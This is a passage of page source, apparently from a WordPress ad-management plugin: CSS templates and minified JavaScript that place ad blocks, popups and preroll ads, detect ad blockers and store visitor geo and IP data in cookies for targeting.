[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void 